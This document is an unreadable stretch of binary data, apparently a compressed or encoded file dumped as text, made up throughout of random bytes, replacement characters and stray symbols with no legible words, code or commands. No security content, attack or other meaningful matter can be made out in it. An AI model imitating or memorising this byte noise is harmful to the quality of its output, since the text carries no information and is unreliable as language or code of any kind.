u�z�HX�*щ�$Y�IW�8ݒ =�IR�R8��Yxa�xiLQ��p�VP+T�EK�r��UH7��B�ԇ=��#�`I�iL���HF-m����Nk\�H��&:�R'm�GO���5��Ĳ0�qT�L^5s���x)�gɮI2����)1"Ȣ䩆��;�ȉKV�V��V6c�Fr6�-Mg�YDvv��%�!����5���|q�C(�3+�`Mk��bx�ʢ�TC��%P�̦��D�� U���q��2��X�����hG���X�֗<�;�D�l���?�Q�(S��؊��x��g+�� 4%f�=�@�~�$�+��R�C�"f��[l�D�D&nTp�Nu�i2@=8�OR� �3�xO ��^����g�-��V,[�q�}�	�ƃ_��O��$���n���U\N�^>+�'�1����'cIidAe�-n�]X.�!_v�9O�( �� �gH:b��V�Ae�+݉.�	��J�i`�����D�T�	�7A�anu�X/G0w�1�X��i��7��yNmj#���kd�������C=�GTr�(�������(� GR���&o�|�s�]d��mI�R��ϑN��u�?�i���\WDWI����t�'�*\�5�\*5�e Q[�ݖ�!�Pp8c����}&�1Ke��0
,��hX�L�jN���,\�Q���I��X�ar����R�̾'���
}OZ�`�Ш��c'�7���1E��_Y�9v(ܲ��L��Mo�L*���.#BN�KiEp<����^Z%�9q��\:#�d��M��K��D�,��kġP��cA�צ֌���x�D�׼�:
[ؚ�a��G�(#�]��_��5�2��c������Տ�S�tw�dp5:�n�VA�HCd�4�N-#HSȉ�&ډ�#3Z���>L�!�umG6۾��D���Q�g@���K�������;y.�5$��,�Abj�N���<�wN���?��I)Ѕ{Ѽx�=$�k���;Y�zFt���Q*�E1~2�x�Qy��Q�V�x�qP�SP��V�a� >ib#Ɓ8�4)F5��z���3(�f�g��+a�G�7>6�#,�Ai�6S.1�#TaΒT��-!��d�VK�rn��mR�Z��B��r/�j���C+���o�7:To:Dz��*r��C'ó:�s��%=&��ow��`,s�E����i��CF��%��a�V�VXh��Rw��z1�o���r��q0O#Eg
b/Yp9 �X/�As�bs"RA�UKD\�2\��KѧSDhv9�?��"_�B!j-8�K�Vu2Q�)m�c�Cf������AR�X:��j�D����Ur/g����$'�i�aQ��G6����&��Oea/rq�rUj.�1#%��k0'�^��$V�H�&�㇂���$�tw�C�C�b���7$T��tO�T:- B"���n;!K�r|j�u��.u8��JĄ\$�B�C+	�rrO+3O�H��1X2^f�h|�h�1l�h�B�l�2`��ys SG���:��^h9��p�x#���9(uR���15`�z��4��a5K3��4<C��3�z�ט��z��Z��z�5�K�]�UncG�2Q7�wvY��=��<6m�W]b�-$B�(1M���5�8V�5j*s��7y6�W�F��'�(#@�B�:�n(�qV'tyt��F����h�G��2�a��������/�5#�[*6��b"��/�jd�+!QgKi:Eǒk�e��c�G,Q&#/7тm8i@��cF�L�|�m<�tJ�]X�,NA)����4v��a�d�>5�k��C��;0�&1�6�*ã���r(�c(�x0����Eer&�q/��Gi7ig�V5�9�qq�FҞNDYY�r�s1rbc1��Q�'��$T��qF�"�2�%ŦHe)$r8k�}�׃�9\u�8���m�d#dK`���Ą�#f�n�vTDh"y�Y>ꍧ��8m�i��S�%cOc�G�N5Qi�Q�Bl��/��o  �Q&�FQ��<�0�E�UX!�gz���Ur�&�&ˑHBN�H�a�X��wY�2��)91'���;�*��t'��ꡦ)�B I�X8��j:1n�\2�R��|���f|S!"�Rr�R%Ac*1'	=۔���(p ��)BNbXǕF����rPЊ�x��$���1��xs);&�W'��2ӞŤ�+����izi�*��ϙ'5|�s{Ec+<S4HC4�U5��7[�S>p�Ţ6dR-�B0�u��?-v�f����;q6��A�?�Ao&_�#:בV�Q�Q����W:��^���^VP;� <ufR3D5Z`�Y��U��hS9����#���`B,�fb V*��h��p$)b���ͩC��k��8�B8��Tׂ!٥?��}��I��"i3bcT�H�bAl���Y������"+�iC�St��^�c+�9+�+.o��&CO:��W����4x�`N���N��%ñ��Hȡig��_)�O) �4���%�h��Ҟ���etsH`�p��As��X�~�	�5A�aYr~䫸A&��I5�P��]:� �c��J��qL�l����_�ɗ�Q�ud��y�6�#X�#1�w��$u��#��״�7�3�_�P��&�+0�! � �f)� ���d�'�P@�
^e���-�;����)|���p�AEeD�WO�ՈS��T ��!A�Q�G�<�Q���|����ѣ*���>�6��7R�u��Tfu��JЧA��cS8�׋@Q��C-E��9[��gl����Nz��Yl���2G)���ơ)a���s��hB��p2Ɓ��3_my�)�V%���(�������"�v���ϲ�^��ߡ(o5GfйL�)�����r�/�Si}�0=�1p*�Oұ�qj�����ϧ�5\Md���}<1~��*bA�n��EQ�2�} k|�i�g�#�7��pl;�H�8 �O�P@��,*̉�U�F2��P��[�DV�$Id�q@c��N@�����@\v��i.�� _�V�uHDn%�#� >!�vV�;��v����2��9!�m�s�w5�"��λd�Zn��R�e�U�m[̨�7�,�2�!��u�W#Z|n⋛��Ҋ�2r���d�>��>$�Rp�:@�~��L�0��D޵�%w�V����$�����x}ׂ,�w����b� N��m�,�{�v�_��}_�w��UJTP�n�1�B�G�M����!� ��#�&0=�Q��q��a��Ը�>r�B�|�$������:--�]meA��M�-"�#p{nq���^� 5��S#+�Ǿ��$Cw�j&���=q�ᐄ��۱�&�n��m�,�����bBJ �M����6B����i-�%�Eڴw��mRx6{J���L��#�L�}�/|�%��*����`��)XR�~���(Y�d��S�8C1#6u�<�#vCuZ��3Ό�{�0}"4�uuC�_�#���fY&q��	U�v0>����|<�\H���\�m��m�b�[.�\`���gnsb�[�<[�/��ܑ)�r���)�3%�d���q�5��bτ�#�$�w?�E�&0�;r�0 ���u�#����YQ�Wqڗ.��w����W�}�+�J6~5	��"N�� ���'P��+s8ƪh��2I�l�Y��[n�b���Vn�x�=�r���-���\8�|7�[���V\��,�x�h�Q&�i�x,��� �a\P�L2��JBh^��aQ��ߤ�a%G1c(�.����@�r�eˠr��k�\'SB��$�+��uY��e'v����du$3���2z��e�e�~N�]�_��a�b.�x]fx}�����_���c��4WIa��1ȧa���wmnUbD��񈇛w���jr �yh�r�5�hV��&~>?r�y�;���m�<���!�.��}�� �m}n2�[y�Ҕ��W���W�
]����o�A�����Wp�.���XF�{r���Xߖ{Y����e?3'N����=�-[ڛɥ�~�l��b���N�pE	=I�=�hP�B��	3gK.,�q)���,9K��3'�,a�멖R('Zj�+ӥL�X�ի�%�]�y��<��_�d���io?~� ��Gy_�}����WYs斘'�n�E�����A3� �ףG��]2�mړE�`[��ْ+����}�_�<���')R����z�/F$��`����S�py�{��O�8E|��1ny=����i��������K���+��f�++��2��-�2L+�H��&E�0�,@�'�,nj	����-���.�S�'��:p�_4,�1�꫚*;i�~.�g��.+��4�LË>���)��$+� 3
#6���6������(2��̭�!��G�� JϠ}�`� }� @����2&��N�� �(�� %o�1�t������3��ȸB�+����%9Xb?�(�3���i'W�0Gsq�0v"A��R+Ϻ�*�2��&�2�5���*��`
��bOT��#�' )�¹�"�C��T���.S�7�6"����Ǌ/Qc�
�&cL4G�74�M2�.���� N8��/��=@�c�O��n:��0#�6*�=��,�ъ#��?K��-2.;���?��S T�p�N���g�xTphY]�k�h��0�b��A���+�F<��*�kՊ����iX�]Ķ0��-z�]{��_�<I�~z�]%�IU����%��է�|���}�e���6s��~Ì���ć��1�o;(Z�=�:����⻧��"��JӫT�G�cT<�����9ʈfk�9ԏx罰���\lotI�������>k�Ӳ�G�FTG�<�5+8��'|��>�V�̶�G�*��[�l�JC��@��%=�|�~��8������f@��_�Q�mԄ8�1�h2o�U&�	l`��LnDg���L�s~:�x�D�c�˝�,���Nc���ӧ?I� ���0��Pg/*�G=�W�x�T@�Hɢ� ��/���6��oVrL�� ��%~	bI�|��q-=)UT�	5hh
�l%�-B���]b2-{��3��G|43H�Ш'U�I>��%-��Kbz�pw��)lqq�`� ��	�8��E02��,'s�X���#�i�#A]?"�9�L*=�9�X����?��H������gV�5�wyl�F�d�B�vfl���� �H6V�k5*"Zʲ��QG���S��:��}{�U?����-��[M����sU��F�ǘm5���d0��M�S�n9�6qe2q0C��e�c���=�)�M*s���)-�N�n;a�xFF��$d9����F��S��f�@@N��P�lgO�R�Y�zl�Ur��`��<9�B���]��ǥysA'�À��+nQm�˪��ؔ8��g���"��X7�����Ԑ�6Ġ�h��Mޕ����bhI
F4��4S�XA��Ԥ!a�:����c���F�9���Y���「8�ɘDh63�)�f��-}Z�DQ-�3�β ���F&�UX�'ϵ���Y̋^ϧ�@�-,��e�F�8jͭEc�"����	o��?X ��隔��@�+� V���$ac�3� ��bM*T����`�/Z&�F2&��Gv��0��c�r�1��D"2[a�N�D����Nz�C�[�	f��R��3�( ���{l;M5N���׹X1����]�٪y5�0�]�����͑'X�A���M+%qPҔ֙�s@�pB������h3��ʻ�ƮyA����{��a:�')�у�-�헺ε�F��L�`1���vms,f&��٩�jK���i�=TH��d�~P;Z�q;*���N�m���D�0q/3ⰟD�hS��Qg�����~q�:jɕ;�}���e��#�bF�ӛ.K�Ǯh@n~��ޢ^�����Kf�T��7�?q���_�*��IVJ0��{�#�G�I	c��A�m��`���C	�C)`�p���oEڐ!j&%��Z��:U����s&�"��@�u~j���T3򍡘�Ґ�f.��4�.�g�!��\r#oYp|	D_�;�Z�]|bVz4`�pV�+o8w��tf/M��t�+^�oV�L��4p`��� Pě��Է��dx߼m`���I�nZDI�u�wiMW���y�	MX�Xs�3�mgfL�!��5P��[=;��N4���S%iJ^:�����eAhZ����l�(i�RZ���f��3��rKNP�B���m7{� �w]�t׮��|�,H53�>�z�G2�2dh�h��̑<�q4	�$E�/G��ǡ�4�,C(��C���0�x)��,2Ԃ��D��C	=D1s���;��ܣ� ����!r� k�c#6��!����Z=;-�>��6���"�<�����Y	��R����z
��{x�[;�躣��Q��s7�:
�@;1�������"�����B:8�(J�$41)�1��(G�|������$�1R�Ó�I���0�R�)���=�%��%j�S�("fb"#ڵO1���gz�(:�b;&�;��r	Va�|k�����&�P�"+�Cr�Π/%kzʌ�1r	��:�	{��4��K�9�.8w��G�J;z8
@�鐫�	~��yl(	�(�� �+���|;��q��2�L��7��C���!��X)�@�����*1� ��L̼�K���x�*� �����₢!�c"� +�[�	�$l�:B��0��C����ɟQ�j#���>���6�~h/zЮ��Bt\/��6(p��\?�+G����:3waq�	�83Ȱ{̸�r �Z,�줋j��t�8IDOR�ĊH�@���!Fq����i�O)����\�Z1�ج�H-�8��ÏR�f*��A �;ť��c��_�'��c����Ռ����	�|M(����p;$�*#����x�7 ���z����~�h
��/�By�3w�7IGq\�q|;���%{�,h���&+��"@���6����D�K����|�;��,�L9T1\��x�(��(��Q��ɩG��ň8�B���"�dJ" �)�DM��JԽ�)fc	+�Ŵ2>(N���ی�d,�!|�ȋ̀J�C�?
r�3����J÷�Nq���G���r�J�CC1�8z������I,��Oθ��`B~(D��|X)���5q�E�K���� �*��8���0�ژ��X�,��I�0\⡔��L;E��&�#�9���=��ܡ����еm.��+�ٔ�|3�\�]J������䦨+N�j3�@÷�2��J&�J3��5�N&�3 m����Sy��|؂��Ʃ�޸$�d�T��(l�����������㈱��Sײ$:!�9p5XK���P������hj&��z�&�A�����<�r��$i��&��2��������A"F�Yi2�7-R�k��7@
7�.�HG��U6��$�N�3�l���;���C�C�<J��.�Ǽ�Ҁ�@��3�sI[�0u͐�5P{-U[��b)R�H�0)�F��;���Y<�O���{���T�۝#�Zi�9Ϝ���M>��HMeU�[�^��,2��:��gS�� Y��/|�%m�&m3|�A����q�J�����,�ؒ���1V4u�3ݤ3YOD�KuiVI��2��Ȝ���<��4���W�0�����C�����QL=Zs�A�'�e]cT�)�9���!R�-�������L�|�X�RJ�͋,p;nQ�*��
�=��=ܸY��;q�3�[;v�F��Uǥ;8��@J���԰��CD4�8ϻZ8�S�J��K3ƒ,{뇁��M�-�\�|A������Nd�[���D�:�K�E������3�����!*�1�]�3�I$U)7�=$qc�H0���2��
����̂ �pq�xY�MCus3X�\�G��R�&}���36�����dE�S�ț,�5,/���Ⱥ���� �C2S}��)9@�j���1�*��A�D��Y�M~��IM��%r"$���-�;�d��8-��0���-#Z������"܍-���m�}[�����
q�P���1+�U�8c/���n�Σ@Ct$ct�9kRpf�p�(±�$�.,せȠ02�fͤ��`�|K�Q���ѻ�V�?����]���ye�����x�)�݂������dҴ٢ӊ������P��S�=ҹ"¿�4#���6��"�)��ɖ�b�#���'�X$�����`�{���f�CG!�:�R;[}����t�U^g!��L /�~),3b�(:�0���`��֫)J��d�W�c��9ѡ�|��Q�h��)�z��Y������"��Uʗ�����h�i�ς%��ٛ�d���͍�^�F���
e�Mq��FB=�E
 7���,@�X9������=�m�ƨl;�2,GVr�_XE��T���_~y��l(D�����"kw��/].�&k�90�p0�,䬇�)4�Q���8I{ͬ�@A)Iه��h;�Ȍ������������.p��o�L��ȹ���^V5m��$J������BoU�4*��X
7� �`:�����8�mn�����3�����J�^3�-�ڐ�ɸ�y)���jje�MO7q<@�j	
%���B�:{��[��N3P�-�&�Ͳ�Q-Gs��A��gZ��=���h>�D�q�~��C���S����)[�Y	�C(0�X�3qR	7��ͯB�z �f	��m��
�,n%�.�u��
C7����NpN\��f&���.��~�\e�~(
�VhU����B\�����٠�M�2����3X���rP)�E��P|dȤ=q����#B%�8w���voO)�����z���/�p��%�bZ���
�BYr�w6�wP�3H
�ѹ,��7P���_�c7 c�T�CH�4t���c;��U\�J��JX�f:۠04����T��0�+�.��& B�RM�g	�ˮF����Ţ�F��S������L��M+�~�̕k��B��q��9��1-@�?��6�v�l��1�`��*q� ��Rz�]T���8�y�J?\�7�P��w��r�4�{��U1<?�ݮ����|�6f;��_&=G7CRys����I�z�P�uzDE����(�4O��#���6b?��;�V�}�AUd"����ׂ�ӳ�O�,s�A���8p����0��~pg9~��Si�9Z{pY0�wrT/�w	��l'̌m�s����w}Oæx��ɹ7 x� �OÏ|����:�}z��pB���.���(�XL�hQ!E�N
B�Ho�?~"E⫷e�=~VD�c9��|#e��'r�|6m��ד�M8��)�'L�<i*}���|�t�÷��}��j%���1<���*�k�����+S��~����"��ܬb�vi��?}v����mZV�����W��h��$y�d}^�M�8pK�`�4�_ժ[��f�O���s[���s/왯�7f�b��G�o�8��^�}V�����j\�t��)ioyD�&//�x��:6�("��J���۾���G���U����f���Ԁ7���L���`S�<e�OP�4�O�#�KA�!Pf��\�Y��a� vFS[9T��eRZ[�U�ZY���=ePg�=]8F?+�^Be��Z��#Y{=��g�YF�>WzZddX�c~�c��cE޴��U���6PEo��?��đ=p��&DmtB=ԓEZ�@'�u:e�s�s>�-��t�c�~��_zP(!E�}:�Md��yz�~�m\��
��ƭ�HRt<���ӂ/���]G�k?�����;���M�# ���d՚2��Vb������>l�cb[�]Z�PWF�ԑ9F`��K`����^��U�s�	�*e�%�_��O��ILe���u�>��h��{�+�r�6�mo�F'�����	a�K�i�Eר\��e��>��@�����J�|��6gl�a��m��q���n��Ӝ
ԱDI�+RJ�V�߅�R� �D��P�j۠L�P9�ĠM��ŷu>�&�\(.I��;q%�W�Θ���ի��mit���i�X���$b4Ve��]�e���ٗ6<��a�����sV��9�qp6�{mP4P����OԸ9I󸅹���7,��	�V�(�)ny�����z�K��{�qm�������a�'$�ۂ�p��^fM���\�'�*��(7��MC�R����Cm���g���E$D��g�r�K5*I��a��Jϣ����K,R^�`{i�j��t%�=u�����E&,xiIu��� uR��\?��*V�����3�YJIhҏ�Ȩ��1]]��c
�$�!->��Ҽ�����T���DT5�=�g!��Ul�Ӝ\[��΀�a60��'�ۢ��g��Bs�d�B�@qDn��.��5�h@+�D�I�,�sRI敖y��#t�W����4c�,ϸ�琦�@�e�d+l�
��4)C�l��J@�RKH��l�`|ȍ���=�O�+3K�I��:� �9c��. J�걟�A9n����=<�jSH���?�dWΡOB�&���#1P�z�@]�n�iކBAK
HC�*�M�"lyȀ:�K��Ԯ%��_�t�w�^[���59�D��CX�I0��^6	�(M0XK+ɦ5Ѱ�-=2�M��X%���L���	j#��/x*ȧl����!%Y��U�3�4�&��W��Euy�H1�T=DF����!sB�����/=�X�vc2,BDp�M�FRֈ$�9[(X��'SQ�I�%��PKps�GKE$@ˀ���P� �_h2`�j&��ep�䬛��_�"SVXė��,�ҋ�ǯ*�K�)X)���Tӫ^�ҕ��D���1ea�NT��ՉNO��(�Q��=��L��Y~FF��c����+�\��{CI���Q�n&��V���H��μ�l=`�>�.~�0!�H�f�U棷�\[�+�N�ҁ��Hٷm�T+&j.k�������1M���ô�-O�%�|�/%�P��=�K�Ŗνb�&��M�"Ϩï� �^p�ՙxaIt���a��)Kh��f��ؤ��P��i���1������.K+���q�ΦU�P���6�����"%{��>R����*�	%�ۺ������m?y�m�͒��J�<e�Y%�%c=�2�V���X��c#�E�&,�[貘�x�6i�1q��+���g|�Y�d 'h�$1&zs/���=�p�9z�-#YGl/�j�_�	��Ͽ�s�3��R�CwnX��B�� !�ρŇP��ǐXTHl|=��D�����bK,�nK*G��ڪ�lT��(��	X�m�iC�V��r� Ƹ�,��n��;nw�P�=sQ�b��m#������d����z����m�l�W��S����1�H'e���?��ؤg>wtN@0P{y+1�8����3���U1騔.��D:�iY��ק����*N���(�\/d>�Y��� ����	
�(K��������Ip8ҹ��nM�mP*���WC-͊��d/��ڿn�!G·��L���4L$~�+�,z���h���x�������9X-��	޷��7탢�=X���Ol��C�āeL��ܩ�3\�}c�W�ďF8��T���D�QCX����lD�\��\M�� E�X�Q�UX&��DYR�Li�(	А�K\d�Y�(W�tΧ]��@�I\�/�Ȍ��l�V�� ֘xY�h^l��؛���}=�f��f��݁f��}�?DӿY�J<89><�:�J���T�|x�L�Ue�>M����Z՛Z��-�i�ǭ^�HEQD�`n؇h-D��C��l��ϔaP�j�j�b=�A?�C?���">d�-
#��([�UnUYn����Q�L1�[��>���E�@
��F=��Y|����/Y��Vӟ��Y��Y���	7�\��,bVʁ��ԑ?�$*�2QZAb:�Bՙ�è��X"r
��JCć^�	`D]ч=pA/��.�1��Qek�d-�A=��LckHG�$kԢ%�O�?�5%/&����ٖ�V�HcOHr���k]OZ�l]t��<]|]X�Y|`��\|` �ߝy!���5գ>�6��d0�e�f��E�_�C)^{���C�y�t�B��zI"CBdV�	-I����=Tͅ
���e��}��~\��`�f��Xj��j�f�fXAxj����l���xAx�m���ozAl�&5-�p�	ױ�̀$Qh����cm̄�[�����V��0}Ŗ-V�L��H?�K�H�^�Y�Z�[RN��!fX���_D��_�A���b��I�$��� ��d.cf�#bg�!�m�M�����UC�^5G��	����F�҃iz�K��0�/�$?�A�������(��h���	 )�.����	�J���p��%�V*�aR��j��b��zq�Y�.}�����s�P�|``"_�E��U	��c2g��%�%e���Abg�U`����>Y$�j%^mx��ρ�V�XbX��c��B(hXh���7q�=(�p�N��C%M>ԧLĩ�`nT�]aS��րω�(���*�ު��*�2���FM^��ż��r΁s:��Mg�!��9�*I�r��>F�|]P�.�[s5���i���b�X�����W>�FS����>�ij��i�zI��#%QcVI�1��f:͕!m}̉��C��C.uFg��k���] �,�x$M�\�"��m�@��]���&`���|h|��	���j�⪯�j��"����A,���Aj��ARB#�,�'�N���d<]��N^�|^dE�����/��?����a�n�^|�y`����s����%]��<��r`Kl)?��Hj��u����e�QhY�=Lh�^��cZN�ļ�#��V$�9QM�e��iG(�!<�CFxhm��
s���y(��e�����������R��
E�C�� ��B��q]�\T�T\ٕR�W��U	��E[x�/�������EZ��y��t�Wf�N^����!pz��g�M��N"�Z�m�l�`ːV�<�lh�|�����#�Ng����#^���]h���t������G��G���=  [l���}��!�ĕ�^y�>��ꂂܬ���r.|L.�Ƈ���'����JQ�Ζ(y��Q-�۱Hb�T���s\g����s��xF��dHẬ��tZ ��ÀU�X�������&�'�-1ŎMj���]=]쁁�A��e݇��C*��C_����e��Yy1�H���=�A��JH���DMz8ǻ|�q��s�C��rNɜO�@ܧT�	����	��'&MҰ�x�i��N�$��uK��Mmm�,��j��ܓͤ��4��΅�����'PI���U�	�����;b��4�|�B��t��;�X��{�ڨ� B���ŘUd�נAf�-d��od�H�G���( e�����[���=�g�FG��o�AGn��}b��*�Ҭ4	۬�Ɓ��G��~4 ?$���-���@��"��x��H>��`�3��[L�2s����q8U��JUZ֟}q���{��m��[h����W�?X�Cp�]O勤xd�e�����oK��O"�jD��cť��,�A/t�\�R�g�tM���s��BÁ�2�ĉ���	�,
�* ��f����C����,%�2���Tmm�VP�N�����	�����s]k�E"�Fm9��� ^s�� �-�c�s1��!�O��b5��C"mb�9 �X4���h``�kF��V��{q`c~��*oi�s ���ϡT+�vf�@�	�$cc�f�}�F�w�.���/20���Ǧ�hˢ
=�A{���0��:��)!N�THc?�Z�O���t,s���yQ/�q�{����|�U��L���#�bS[j�3<�!ƀ�mi6�˖�.���p<D)
�D�F�eeɥZ���yw9].�:�?C�V�J�O;	�T#8n��X���Odx,txE+��ɜt�ˀ�?,G�2�ڃp�=X�"ت�2 \�~��%�(���i�����t@YI%[���9!���u��|E0�H�cΏE���NL��ː��='w�]���V�~◘�oӗ�8�ÿ~�w�/a
�Y�L? ���gj_�m���7��W_Z���Ջ�\�����[Dp���i�,HB���|����AG��򭂂̬.ڻOtv	�*��������:���-�b-�kx�Q⍴��H�!J���yfc�.������x�>K"�Yዸ7>Q��4�1tS5�ޗe�HY����������+[M�(���d�F��s\��	f��g|�Z}a�л�l��Y�A��
�0�&�OEg�����
A�
yPD�'�g+BJ������lʨ>�"�?dAl"��/
�-��|O4�ɍ3"[t�E�%���e�F����W��N?;uw��r}Y�g^5~�+���g���3�����i����=`�F4їp��<��71�N
L^c��ō��u�R�W��y7ҋ����߽�J��&G���ID�28� �=h���ƌ5t@yC�	(�XP���!=��X�ƞ=.��q�ǥ>~���d�o_���V֔y�fK��bޣ�oP}���w��Ѥc�u����=�R�L�G��>�H����lX������g=�C�$M:T���h⒑�Q_G/V���K�o�^�M��^?���2eJ6(�z�Aqş�46��2E'Yp����	�o�Z�G��\}tY�}�vn�my{�4(�1�o����z��m��޽���5/���{[�R߇�s8Y�'_��{��5 =�bD�O$��P��	�ɴ��R#%�i�"z���*B����`�-Lʢ�X�'���Ӫ�}��&[:��b
Q���s�(���
)���.������)�v����m�ۆ��1Ȥ��-��$.���ˮ¼�}��+K¨d��2�S��~�"�H����P{�2��4(l�3��<͟X��H����-��;������!�+8ݎk+2������0C��ق�P�d�;O�9���	������J;�='N��>� ���M�}��'W3���@z�V��/��g�0��⤔X�p���ۛD,Q&~����J2Q��r�����G�{���3�Ҋ-C%5�8}��7:$�r��H#��˅��HK+���
�k������� ���*;��:O;MAz������ēA�������8C����Ȱ��7�p��8ְR�:|��q�1CE��L�N�@Վ�S�!o$/�u�dW��!j�\�S����@�/X҇:��O��*�ȽX#z�k/&����	�k�c	�oO\�%��%�{�Yi��^+�.���`J�:C1z��j̓�zr���z�+����sDŪ,��L�,��b��2l(��T1����8��SO�>so��<5�f�Y�+6Ae�8$��y�A��QD�Qg���4��.���Ƥ.���Q��C�b9��B��)+e����8� EDW����*������B���`DYe���S:Tlh��yBR-�i�0��^�s�\?2�Q`4�%_�YOxt4���`�BSa�&0}�F9j�]Q<�D�H�b��^×,eqa�IΘ����'+�P����ides#<C'�l�@`xˠ�����(4A�o���5��G�Ά�C-�x�������@;ΩP�S-��cax�*��Ie�ZYG��%�'˹G��ԅ����� "7T#o�O�u�9H�+d�y$��mK15�I���-�%f�M����x.(H�"S|�4���x3NqV�C
,<SYW�^��1�Jq���`��]��V�[�V�~D�����gङ7�V�)���x�7��8��Mw���'G;ڍY)��O(�2=���HgL�iNH�����
p�	0I�P�!�zD�ˀ�l�i��r�k�c�Cw��=2�t�=N 6�,Y�*�	Ҁ����$�M�5�0����Óo��%HA�yx(��)�Z���|�|��}_!^�}�j[��W�d�����X^<ҥ�&0���Le��.����f��\#-;P�T���2�0�F-[��|(f���r���,B�c[��y�%�i�$�V��9u�M�]��t<!j�@%��YF�b-���4�j��Gp��6\��' &�J3B��#s�B��S��ĂД�3��n���X��'R�,�>�5�}���}�J7�Ĥ�-Й�H#�R(�&��l�r����0����&��{��F>�N����ێ�@���6��Ͱ��eM�ΧNAJ%���[��v�I��SS�/;ݍ�	r�:��k.0z��P��A����z�þ��sN�����
hȥ�C��p�eKP��S�,�������팤��ւc�`~'%j�U��	+~,�S���I.�������N*
`���&��Ǡ�������O.�����a?�'�p�Z��8ɶ4�͜�7+.��6:[�:�b��ިm9����e� ��E�kRp���L��~�9�NB�I�p
�CP��??+0Ac+�����!<cz�=l-ЖXW{�~O�J�&hV�H�Æ��9{�$"�IPb-g��?�zf�Ca
��-���Z�t�z%���R���*)&�K+�@@�30���5��ü谅�a��TL�aN�|gγL���Td���ؠ7�_����cYQhr�,��S��Xq�$���+m7��f�O-��Si���G�&��`�*h"�w�٫��E��Y�A�`q3�p�*���g~��i�3y�*l��\��K}�gS]�*z�]�95J9��
a)��e�R���r5���;���~Gc/�E�qC��O֣L���$K�ײ���r(ݝ���&O0Cp	�r�7X��n$�l�'�
;��9|$������@j�CLf�����e��kr*U�a"^%���@�d����!�dj;�&!�@?�C�r�3�܀��@��|o;�<RB���,��*�n�)��ޥ��ĥ�(JgcBd*zd8��؆f��,2��d���J�0�ʯ/�Nپ�h�"CV�9���M�����N�(����3��D�~cQ���.�Ύê#kr��L���0�R�B��j0i�XfV�l�
kz��C>N�H4*���f��b��T��pP!�  g��&�*"X�b*�bŋ�$hU��p,$<�$H�������,�R"C��G+J%:�e��h]:���MHIv���Ԣ�֍sF6,fx����J�BJ�&��~�-����$�N����zTp!�$�ZBw��L�`���D�l޲��Ղ��f�>
D��j��� �*>T�b�
�&f2��c�V	A ��ހ��C$�B��C!��tp�ʼ$m�E�)��F ��cE�Z�%bnkG��
�H"���>�ɧ(�B+ؤ�,���PF�:�0����~$Q��HpL6b��I��K��.��#���Ã�*��F��(C3殍�l���z�[�Q֥%N�'�8ЧJ�`�N"��s8+����v��pb���&�!����\�!L�"���2S":�`i�#Z���U.>�K5�r_��C;�:���G	��0dU.d$�1=CM�xbi��c�I�H
t��F�S*�@i���~�PZS7PLy��v
yl$9��c�H6����"�(�n�������U�D��$N�$ܘ����\�d���*2(FJ��E�60Tn
%WŌ����7���v�tj��,A��=,�&}�;��pR#h%�����B@������r�a<��>rp!��=�&e(��k-y�Gn�ʣ��=J)=�<�t�(CJ�<����	t�p8
+;�bc�-���+��x��sP�.n;��h�߆�J�����ټΝ�gj�F�����4� ��Ik�%+ʍ�\�E��vD���(Q�B�<�+X�(O�j�&/���"Np�� m�
GB����U�C>$��FY���?V�q\�
��ѐ3!
De
�@� 2�C_h'�@ѧ<�<�R�VE��Q+'=�L�g_��¸�s���G��ʄ�֭��'�d�G1���rޘ�1X',4U��N0�iB�B-e�n��
z��2c�![�34!%�4XB�oQr&�)#�I�  � ������Ԣ^���P:&��K)��6���\&��j����p�'�d�d��	j�[O{�� o��؃o��"^���*a�.o���Z�Qe���C1 �`�K*���T^��^�1uz�PzC(U��+��GE�� �hL�3d�P��P��@��T����2خ�.z0"�bk�@C"��CN���h_��C�8�W-�����Rmg�V�$���eY�HkoV,��cZCb&�C>r3ɔ�NH�J��?��V	n��`y$��~ñ��
������7���e;���w�tM��^�D+��|,�.��8`_�7�X�$�)g��cc,b��0M�.�x�#��8@jr����e��%�d�,Ce@��h�e�G5����FzW��.~z�h�j �k�����b$>]��nD&C��F��/U�t"F�}�;���&�o�#Y�6An������Wx)eX@GR�-�v��;��;����ΪFL�C��qI���h��4���c*�n�-��PT|�"<�u8�@SrD�T�_>�>K0�$S�qxF��!��L��dz�2T�y�2)ӍJ��g5�2~�C� ���;�ε8�Y�X ��ď��,�)��1��� 綬G�AX y��7�ɒ��Ȇ= mڶ}s�_i�Alހ/C,+�)x(-OlG�#�X���y�����7���
w6F��Dc�"��/�5�ưh(7t�d*fS%���eG��~�5��.^�b��.f�#pLJ�}T���At����M�,wSP!3fCHCRbz}6�$z��ߒ�Umˉ�E��'+��8��Q�&Y��-�C�U�-�PR���N&B�{��0��� �  ���A�� ?��!��U8��"u�)n͛�pMH
����I����ukNP����Ƥ�+��Ǒ�(G�@�!������c�в<�1^*C��"~)ROcɣɐ�jf�HV���d���@9$"�DO���[O(�C/�L�k��nD��R��8�x���lx4��F�Z���7z��x�UBt3أ�]�I�5�@�����V����	H/�� ���\	�w)!暯��}s�/�O*��x��i[�M� ����N��J�0C�a��rL�����M;�O~8��F�L�*�ț���oR�����"�j�`��>�uf,��0/�Sw[a܍j����oƺ�.SN��yYD�����'i.��[�yd�U�t��ݨx�w,%�@�����`���I4��h��~�;��$e�>�@�� ���[�u�!��5����hMQzF���␤#kF�<v1O?EUȣZ&��c�� C�C98[S2�P��*2�/��aMʰO(I|`�ǃ0��gu�i��\�$�/�OS�뱏����2:�Ac�����C�U���EDh�D�h�T6�CSU��c'U�||�Qݧ"�@2n�}�+�%S��܀@���gZVU��MX���u@�� �Z�y��\L��ȧ��1�wG/�:�S~o�r��$�%�ՠC['�7�q���c�`ܒ�,;�\�X�7u��b9���!�<���P��ٿ.���9�a*�x��Y��N���e�o'��e��x�mڰ���g�RB)�/3�kD��%�����)~������u����)�W޾+�<YB7dC�r�����b� 2_��<9�A��ҟ�
)|��+
���%�@�K&\���U�7G�:S8NȨ9��)��TKG��Z�EZ���V4��Y�w��&������{
�K�ab�M�3u(��H���,V���(�eD4�a�2�`%	d\�m�C?�-�� B�?'P���G�EB(
�9IH�^�[��۷��>}������@���ۇ�_�z�챬�F!��Y���ͽ,/�!p�RA�9t��B�N��C����%���D�B�b��2�������.a�����bX��.v��V�>ǘ�X�d����w��Ž��5��_J|~��|\o˽z� �u�׍?(n\Z��_Z���v��uL�"�n{o�=
